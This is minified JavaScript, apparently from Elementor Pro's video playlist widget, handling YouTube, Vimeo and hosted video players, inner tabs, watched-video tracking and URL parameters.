this.getCurrentPlayerPlaying().pause(),!1;return!0}activateInnerTabInEditMode(){if(this.isEdit&&this.getEditSettings("innerActiveIndex")){const e=this.getEditSettings("innerActiveIndex");jQuery(this.elements.$innerTabs.eq(this.currentPlaylistItemIndex-1).find(".e-inner-tab-title a"))[e].click()}}handleVideo(e){if(e.playerInstance)this.isVideoShouldBePlayed()&&(1===this.currentPlaylistItemIndex&&this.elements.$imageOverlay&&this.elements.$imageOverlay.remove(),this.playVideoAfterCreation(e));else{const t={youtube:n.default,vimeo:r.default,hosted:l.default};e.playerInstance=new t[e.videoType](e,this.currentPlaylistItemIndex),e.playerInstance.create().then((()=>{this.isVideoShouldBePlayed()&&this.playVideoOnCreation(e),e.playerInstance.handleFullScreenChange((e=>{(0,c.default)(this,e?"videoFullScreen":"videoExitFullScreen","click")})),e.playerInstance.handlePlayed((()=>{const t=this.getCurrentItemSelected();let i="click";t.isAutoplayOnLoad?(i="onLoad",e.isAutoplayOnLoad=!1):t.isAutoPlayNextUp&&(i="nextVideo"),(0,c.default)(this,t.playerInstance.isVideoPausedLocal?"videoResume":"videoStart",i)})),e.playerInstance.handleEnded((()=>{(0,c.default)(this,"videoEnded","click"),this.watchedIndication&&this.elements.$tabTitles.filter(".e-active").addClass("watched-video");const e=this.getCurrentItemSelected().dataItemId;if(!this.watchedVideosArray.includes(e)&&this.watchedIndication&&(this.watchedVideosArray.push(this.getCurrentItemSelected().dataItemId),elementorFrontend.storage.set(this.storageKey,JSON.stringify(this.watchedVideosArray))),this.isAutoplayNextUp&&this.playlistItemsArray.length>=++this.currentPlaylistItemIndex){for(;"section"===this.getCurrentItemSelected().videoType;)if(this.currentPlaylistItemIndex++,this.playlistItemsArray.length<this.currentPlaylistItemIndex)return void(this.currentPlaylistItemIndex=this.playlistItemsArray.length);this.changeActiveTab(this.currentPlaylistItemIndex,!0)}})),e.playerInstance.handlePaused((e=>{(0,c.default)(this,"videoPaused","click",e)}))}))}}playVideoAfterCreation(e){e.playerInstance.play()}playVideoOnCreation(e){this.isAutoplayOnLoad?(e.isAutoplayOnLoad=!0,e.playerInstance.mute(),e.playerInstance.play(),this.isAutoplayOnLoad=!1):this.isFirstVideoActivated||(e.isAutoPlayNextUp=!0,e.playerInstance.play()),this.isFirstVideoActivated=!1}createPlaylistItems(){this.playlistItemsArray=[],this.elements.$videos.each(((e,t)=>{const i={},s=jQuery(t);i.videoUrl=s.attr("data-video-url"),i.videoType=s.attr("data-video-type"),i.videoTitle=s.attr("data-video-title"),i.videoDuration=s.attr("data-video-duration"),i.tabContent=t,i.dataTab=e+1,i.dataItemId=this.getElementSettings().tabs[e]._id,this.playlistItemsArray.push(i)})),this.watchedVideosArray.length>0&&this.watchedIndication&&this.watchedVideosArray.forEach((e=>{const t=this.playlistItemsArray.find((t=>t.dataItemId===e));this.elements.$tabTitles.filter('[data-tab="'+t.dataTab+'"]').addClass("watched-video")}))}changeActiveTab(e,t){if(super.changeActiveTab(e),this.playlistItemsArray[e-1]&&"section"!==this.playlistItemsArray[e-1].videoType&&(this.currentPlaylistItemIndex=parseInt(e),t&&(this.currentPlayingPlaylistItemIndex=this.currentPlaylistItemIndex),this.handleVideo(this.getCurrentItemSelected(),t),this.isPageOnLoad||(0,h.setVideoParams)(this.playlistId,this.playlistItemsArray,this.currentPlaylistItemIndex),this.isPageOnLoad=!1,jQuery(this.elements.$innerTabs.eq(e-1)).find(".e-inner-tab-content").length>0)){const e=this.elements.$innerTabs.filter(".e-active").find(".e-inner-tab-content");(0,d.handleInnerTabsButtonsDisplay)(e.toArray(),this.isCollapsible,this.innerTabsHeightLimit)}}}t.default=VideoPlaylistHandler},2183:(e,t,i)=>{var s=i(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.handleInnerTabs=function handleInnerTabs(e,t){const i=e.target,s=i.tagName;if(i.classList.contains("e-inner-tab-title-text")){e.preventDefault();toggleInnerTabs(e,jQuery(i).parent(".e-inner-tab-title"),t)}if(i.classList.contains("e-tab-mobile-title")){toggleInnerTabs(e,jQuery(i),t)}"button"===s.toLowerCase()&&onTabContentButtonsClick(e,t)},t.handleInnerTabsButtonsDisplay=handleInnerTabsButtonsDisplay,t.onTabContentButtonsClick=onTabContentButtonsClick;var a=s(i(9741));function toggleInnerTabs(e,t,i){const s=e.currentTarget,n=s.querySelectorAll(".e-inner-tab-title");if(t.hasClass("e-inner-tab-active")||n.length<2)return;const r=s.querySelectorAll(".e-inner-tab-content");n.forEach((e=>{e.classList.toggle("e-inner-tab-active")})),r.forEach((e=>{e.toggleAttribute("hidden"),e.classList.toggle("e-inner-tab-active")})),handleInnerTabsButtonsDisplay(Array.from(r),i.isCollapsible,i.innerTabsHeightLimit),(0,a.default)(i,"tabOpened","click")}function handleInnerTabsButtonsDisplay(e,t,i){if(!t)return;const s=e.filter((e=>e.classList.contains("e-inner-tab-active"))),a=s[0].querySelector(".e-inner-tab-text > div").offsetHeight,n=parseInt(i.size);n&&a>n&&s[0].classList.add("show-inner-tab-buttons")}function onTabContentButtonsClick(e,t){const i=jQuery(e.currentTarget).find(".e-inner-tab-content").filter(".e-inner-tab-active");i.find("button").toggleClass("show-button"),i.toggleClass("show-full-height");const s=i.hasClass("show-full-height")?"tabExpanded":"tabCollapsed";(0,a.default)(t,s,"click")}},4899:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class PlayerBase{constructor(e,t){this.playlistItem=e,this.positionInVideoList=t}formatDuration(e){const t=new Date(1e3*e),i=t.getUTCHours(),s=t.getUTCMinutes(),a=t.getSeconds();return 0!==i?`${i.toString()}:${s.toString().padStart(2,"0")}:${a.toString().padStart(2,"0")}`:`${s.toString()}:${a.toString().padStart(2,"0")}`}}},2091:(e,t,i)=>{var s=i(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=s(i(4899));class playerHosted extends a.default{constructor(e,t){super(e,t),this.playerObject=null,this.watchCount=0,this.isVideoPlaying=!1,this.isVideoPausedLocal=!1,this.isVideoSeeking=!1,this.isVideoEnded=!1,this.isReady=!1}create(){return new Promise((e=>{const t=document.createElement("video");t.setAttribute("controls","");const i=document.createTextNode("Sorry, your browser doesn't support embedded videos."),s=document.createElement("source");s.setAttribute("src",this.playlistItem.videoUrl),s.setAttribute("type","video/"+this.playlistItem.videoUrl.split(".").pop()),t.appendChild(s),t.appendChild(i),this.playerObject=t,this.playlistItem.tabContent.querySelector("div").replaceWith(this.playerObject),this.playerObject.addEventListener("canplay",(()=>{this.isReady=!0,e()})),this.playerObject.addEventListener("seeked",(()=>{this.isVideoSeeking=!1})),this.playerObject.addEventListener("seeking",(()=>{clearTimeout(this.seekTimeOut),this.isVideoSeeking=!0}))}))}handleEnded(e){this.playerObject.addEventListener("ended",(()=>{this.watchCount++,this.isVideoEnded=!0,this.isVideoPlaying=!1,e(this.playlistItem)}))}handlePaused(e){this.playerObject.addEventListener("pause",(()=>{this.seekTimeOut=setTimeout((()=>{this.isVideoSeeking||this.isVideoEnded?this.isVideoEnded=!1:(e(this.positionInVideoList),this.isVideoPausedLocal=!0)}),30)}))}handlePlayed(e){this.playerObject.addEventListener("play",(()=>{this.isVideoSeeking||e(this.playlistItem)}))}handleFullScreenChange(e){jQuery(this.playerObject).on("webkitfullscreenchange mozfullscreenchange fullscreenchange",(()=>{e(document.fullscreenElement)}))}getCurrentTime(){return this.playerObject.currentTime}play(){this.isReady&&(this.isVideoPlaying=!0,this.playerObject.play())}pause(){this.isReady&&(this.isVideoPlaying=!1,this.playerObject.pause())}mute(){this.playerObject.muted=!0}}t.default=playerHosted},8655:(e,t,i)=>{var s=i(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=s(i(4899));class playerVimeo extends a.default{constructor(e,t){super(e,t),this.apiProvider=elementorFrontend.utils.vimeo,this.playerObject=null,this.watchCount=0,this.isVideoInFullScreenChange=!1,this.isReady=!1}create(){return this.currentVideoID=this.apiProvider.getVideoIDFromURL(this.playlistItem.videoUrl),new Promise((e=>{this.apiProvider.onApiReady((t=>{const i={id:this.currentVideoID,autoplay:!1};this.playerObject=new t.Player(this.playlistItem.tabContent.querySelector("div"),i),this.playerObject.ready().then((()=>{this.isReady=!0,e()}))}))}))}handleEnded(e){this.playerObject.on("ended",(()=>{this.watchCount++,e(this.playlistItem)}))}handlePaused(e){this.playerObject.on("pause",(t=>{0===t.percent||t.percent>=1||this.isVideoInFullScreenChange||e(this.positionInVideoList)}))}handlePlayed(e){this.playerObject.on("play",(()=>{this.isVideoInFullScreenChange?this.isVideoInFullScreenChange=!1:e(this.playlistItem)}))}handleFullScreenChange(e){this.playerObject.element.addEventListener("fullscreenchange",(()=>{e(document.fullscreenElement),this.isVideoInFullScreenChange=!0}))}getCurrentTime(){return this.playerObject.getCurrentTime().then((e=>e))}play(){this.isReady&&this.playerObject.play()}pause(){this.isReady&&this.playerObject.pause()}mute(){this.playerObject.setMuted(!0)}async setVideoProviderData(){if(!this.currentVideoID&&9===!this.currentVideoID.length)return;const e=await this.playerObject.getVideoId(),t=await fetch("https://vimeo.com/api/v2/video/"+e+".json"),i=await t.json();return this.playlistItem.duration=this.formatDuration(i[0].duration),this.playlistItem.video_title=i[0].title,this.playlistItem.thumbnail={url:i[0].thumbnail_medium},this.playlistItem}}t.default=playerVimeo},9070:(e,t,i)=>{var s=i(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=s(i(4899));class playerYoutube extends a.default{constructor(e,t){super(e,t),this.apiProvider=elementorFrontend.utils.youtube,this.playerObject=null,this.watchCount=0,this.isVideoPlaying=!1,this.isVideoPausedLocal=!1,this.isVideoEnded=!1,this.seekSequenceArray=[],this.pauseCurrentTime=null,this.isReady=!1}create(){this.currentVideoID=this.apiProvider.getVideoIDFromURL(this.playlistItem.videoUrl);return new Promise((e=>{this.apiProvider.onApiReady((t=>{const i={width:"773",videoId:this.currentVideoID,playerVars:{rel:0,showinfo:0,ecver:2},events:{onReady:()=>{this.isReady=!0,e()}}};this.playerObject=new t.Player(this.playlistItem.tabContent.querySelector("div"),i),this.playerObject.addEventListener("onStateChange",(e=>{3===e.data&&(2===this.seekSequenceArray[this.seekSequenceArray.length-1]?this.seekSequenceArray.push(3):(this.seekSequenceArray=[],clearTimeout(this.seekTimeOut)))}))}))}))}handleEnded(e){this.playerObject.addEventListener("onStateChange",(t=>{0===t.data&&(this.watchCount++,this.isVideoEnded=!0,t.target.seekTo(0),t.target.stopVideo(),this.isVideoPlaying=!1,e())}))}handlePaused(e){this.playerObject.addEventListener("onStateChange",(t=>{2===t.data&&(this.seekSequenceArray=[],this.seekSequenceArray.push(2),this.pauseCurrentTime=this.playerObject.playerInfo.currentTime,this.seekTimeOut=setTimeout((()=>{2===this.seekSequenceArray.length&&2===this.seekSequenceArray[0]&&3===this.seekSequenceArray[1]?(this.seekSequenceArray=[],clearTimeout(this.seekTimeOut)):(e(this.positionInVideoList),this.isVideoPausedLocal=!0)}),1e3))}))}handlePlayed(e){this.playerObject.addEventListener("onStateChange",(t=>{1!==t.data||this.isVideoEnded?this.isVideoEnded=!1:2===this.seekSequenceArray.length&&2===this.seekSequenceArray[0]&&3===this.seekSequenceArray[1]||e()}))}handleError(e){this.playerObject.addEventListener("onError",(()=>{e()}))}handleFullScreenChange(e){this.playerObject.h.addEventListener("fullscreenchange",(()=>{e(document.fullscreenElement)}))}getCurrentTime(){const e=this.pauseCurrentTime?this.pauseCurrentTime:this.playerObject.playerInfo.currentTime;return this.pauseCurrentTime=null,e}play(){this.isReady&&(this.isVideoPlaying=!0,this.playerObject.playVideo())}pause(){this.isReady&&(this.isVideoPlaying=!1,this.playerObject.pauseVideo())}mute(){this.playerObject.mute()}async setVideoProviderData(){this.isReady&&(this.currentVideoID&&11===this.currentVideoID.length?(this.playlistItem.thumbnail={url:"http://img.youtube.com/vi/"+this.playerObject.getVideoData().video_id+"/maxresdefault.jpg"},this.playlistItem.video_title=this.playerObject.getVideoData().title,this.playlistItem.duration=this.formatDuration(this.playerObject.getDuration())):(this.playlistItem.thumbnail={url:""},this.playlistItem.video_title="",this.playlistItem.duration=""))}}t.default=playerYoutube},4081:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class PlaylistEvent{constructor(e){let{event:t,tab:i,playlist:s,video:a}=e;this.event={type:t.type||"",time:t.time||0,element:t.element,trigger:t.trigger||"",watchCount:t.watchCount||0},this.tab={name:i.name,index:i.index},this.playlist={name:s.name,currentItem:s.currentItem,amount:s.amount},this.video={provider:a.provider,url:a.url,title:a.title,duration:a.duration}}}},1400:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.handleVideosPanelScroll=function handleVideosPanelScroll(e,t){if(!t)return void(e.$tabsItems[0].offsetHeight<e.$tabsItems[0].scrollHeight&&e.$tabsWrapper.addClass("bottom-shadow"));t.target.scrollTop>0?e.$tabsWrapper.addClass("top-shadow"):e.$tabsWrapper.removeClass("top-shadow");t.target.offsetHeight+t.target.scrollTop>=t.target.scrollHeight?e.$tabsWrapper.removeClass("bottom-shadow"):e.$tabsWrapper.addClass("bottom-shadow")}},8018:(e,t)=>{function setVideoParams(e,t,i){const s=new URLSearchParams(location.search);s.set("playlist",e),s.set("video",t[i-1].dataItemId),history.replaceState({},"",location.pathname+"?"+s)}Object.defineProperty(t,"__esModule",{value:!0}),t.handleURLParams=function handleURLParams(e,t){const i=new URLSearchParams(location.search),s=i.get("playlist");if(!s)return!1;if(s===e){const s=i.get("video"),a=t.find((e=>s===e.dataItemId)),n=a?a.dataTab:1;return n||setVideoParams(e,t,1),n||!1}},t.setVideoParams=setVideoParams}}]);